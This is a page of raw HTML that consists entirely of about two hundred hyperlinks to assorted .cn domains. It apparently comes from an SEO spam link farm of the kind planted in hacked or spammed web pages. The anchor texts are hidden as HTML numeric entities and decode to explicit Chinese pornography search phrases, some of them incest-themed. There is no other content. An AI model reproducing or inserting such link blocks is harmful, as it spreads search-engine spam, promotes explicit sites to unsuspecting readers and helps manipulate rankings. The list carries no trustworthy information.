<a href="http://minme.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sandiahotel.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://mx273.cn" target="_blank">91&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://gou4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://westport.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sugen100.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nj563.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://huershui.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://592letao.cn" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x6210;&#x4EBA;</a>|
<a href="http://jungeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yunlu88.cn" target="_blank">91&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qp6806.cn" target="_blank">18&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cloudsdn.cn" target="_blank">98&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tenaaa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mamquan.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://ebdir.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://fhbb.com.cn" target="_blank">&#x6700;&#x65B0;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://360ad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxsancai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://xemz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songbye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qiejian.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x5927;av&#x65E5;&#x97E9;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rsaw.cn" target="_blank">&#x97E9;&#x56FD;&#x4E94;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://fanweng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://laibiaobai.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://51heimi.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mms12590.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://elmax.com.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a</a>|
<a href="http://hewith.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;</a>|
<a href="http://pwmy.com.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aft100.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmydl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://021-web.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://juekua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jeepjeep.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://cardnews.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://88bp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ierfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://anxinyou.com.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://yjxtulyn.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menshijian.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://aljb.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;+&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xunway.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://yxws.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://otpbattery.com.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zgjyedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vntcw10.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhixinfang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezmap.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://tjshanqi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://czfzpx.cn" target="_blank">aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://znxyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8FB9;&#x505A;&#x8FB9;&#x7231;av&#x5728;&#x7EBF;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://puixei.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://longrang.com.cn" target="_blank">y111111&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4zhou.cn" target="_blank">&#x5916;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://goldenetsw.cn" target="_blank">18&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bjqzd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://4ccc.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqmm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mtcex.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://answert.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://688zz.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://loosetea.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinyangdaiyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://fga.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://shshm.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;</a>|
<a href="http://luwenkeji.cn" target="_blank">av&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cszhdsmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wifisp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://ggylawer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://iv59.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnmrmtchxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiunihong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x513F;</a>|
<a href="http://hiclean.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5976;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://koridy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x903C;</a>|
<a href="http://yuangub.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://shufe-edu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://wipg.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://yndqky.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://quban360.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szwsd88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://jiruixiang.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://xffrpj.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://qklcb.cn" target="_blank">&#x7537;&#x5973;&#x90A3;&#x4E2A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://taopou.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x9C81;</a>|
<a href="http://fhett.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tu963.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://pjse.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsxty.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zuizou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://conghuabus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://miuding.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://sqzhang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E09;&#x7EA7;</a>|
<a href="http://zp59.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gift007.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://gcoj.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqyixin.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinmo365.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://fancar.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lianglili.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kabaw.cn" target="_blank">3aaaa&#x6BDB;&#x7247;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://loho78.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://hnzfjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://lnz7.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mspk.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://sgmbb.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://hugedg.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://ywlb.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kandianshi.com.cn" target="_blank">xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;</a>|
<a href="http://ledft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://chumomo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://aycp.com.cn" target="_blank">nba&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://guangpanys.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bcdg.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://ennin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://eygo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
